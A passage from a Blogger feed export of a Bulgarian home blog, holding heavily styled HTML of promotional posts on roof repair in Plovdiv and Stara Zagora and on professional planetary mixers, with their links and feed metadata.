initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОпит и квалификация\u003C\/span\u003E: Изберете фирма с доказан опит и квалифицирани специалисти, които разполагат с необходимите сертификати и лицензи.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОтзиви и препоръки\u003C\/span\u003E: Разгледайте отзивите на предишни клиенти и потърсете препоръки от приятели и познати.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКачество на материалите\u003C\/span\u003E: Уверете се, че фирмата използва висококачествени материали, които гарантират дълготрайност и надеждност на покрива.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦенови предложения\u003C\/span\u003E: Сравнете ценовите предложения на различни фирми, но не избирайте най-евтиния вариант, ако това означава компромис с качеството.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EГаранции и следпродажбено обслужване\u003C\/span\u003E: Проверете какви гаранции предлага фирмата и какво включва следпродажбеното обслужване.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EРемонтът на покриви е критичен процес, който изисква професионализъм и внимание към детайлите. В Пловдив и Стара Загора има множество фирми, които предлагат качествени услуги в тази област. Изборът на правилната фирма може да гарантира дълготрайност, енергийна ефективност и повишена стойност на вашия имот. Ако търсите надежден партньор за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/stara-zagora\/\" target=\"_blank\"\u003Eремонт на покриви в Стара Загора\u003C\/a\u003E\u003C\/b\u003E, посетете сайта на Remontipokrivi net!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2409494577685392194\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html","title":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s72-c\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8472979761658778171"},"published":{"$t":"2025-04-18T09:38:00.004+03:00"},"updated":{"$t":"2025-04-18T09:38:43.033+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Планетарен миксер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"планетарни миксери"}],"title":{"type":"text","$t":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s550\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s320\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EПрофесионалните \u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/\" target=\"_blank\"\u003Eпланетарни миксери\u003C\/a\u003E\u003C\/b\u003E са мощни и многофункционални кухненски уреди, които предлагат разнообразие от функции за приготвяне на различни видове храна. Те са особено популярни сред професионалните готвачи и пекари, но все повече хора се чудят дали инвестицията в такъв уред е оправдана и за домашната кухня. В тази статия ще разгледаме предимствата и недостатъците на професионалния планетарен миксер, за да помогнем на читателите да вземат информирано решение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 id=\"предимства-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредимства на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМощност и ефективност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери обикновено разполагат с мощен мотор, който може да обработва големи количества съставки бързо и ефективно. Това ги прави идеални за приготвяне на тесто за хляб, сладкиши и други тежки смеси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМногофункционалност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери често идват с множество приставки и аксесоари, които позволяват изпълнението на различни задачи – от разбиване на яйца до месене на тесто. Някои модели дори включват месомелачки или паста машини.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСтабилност и издръжливост\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са проектирани да издържат на интензивна употреба. Те са стабилни и устойчиви, което гарантира дълготрайна експлоатация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКонтрол на скоростта\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 